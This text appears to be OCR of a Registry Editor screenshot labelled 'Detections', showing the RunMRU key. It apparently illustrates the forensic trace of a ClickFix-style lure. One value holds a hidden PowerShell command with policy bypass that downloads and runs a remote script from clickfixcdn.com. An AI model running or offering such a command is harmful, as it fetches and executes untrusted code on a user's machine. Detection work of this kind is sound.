 Detections - Windows
Registry Editor
File Edit View Favorites Help
Computer\HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU
HideDesktopIcons
LogonStats
LowRegistry
MenuOrder
Modules
MountPoints2
Mru
Package Installation
RecentDocs
Remote
RunMRU
SearchPlatform
Name Type Data
(Default) REG_SZ (value not set)
a REG_SZ powershell -w hidden -ep bypass -c "IEX(New-ObjectNet.Web.Client).DownloadString(http://clickfixcdn.com/test.ps1\1
MRUList REG_SZ a